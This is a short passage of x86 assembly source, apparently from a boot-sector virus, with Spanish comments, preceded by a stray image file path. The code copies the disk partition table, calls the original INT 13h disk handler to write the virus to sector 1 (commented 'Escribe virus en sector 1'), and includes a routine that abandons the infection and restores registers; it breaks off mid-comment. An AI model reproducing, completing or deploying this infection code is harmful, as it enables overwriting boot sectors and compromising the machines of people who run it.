 mov si,200h+offset partitioninfo
mov di,offset partitioninfo
mov cx,21h ; Copia tabla de partición
cld
rep movsw
mov ax,301h ; Escribe virus en secotr 1
xor bx,bx
mov cx,1
xor dx,dx
pushf
call oldint13h
;esta subrutina abandona la infección y retorna.
quitinfect:
pop di
pop si
pop es
pop ds
pop dx
pop cx
pop bx
pop ax
retn
; Genera reservas de memoria para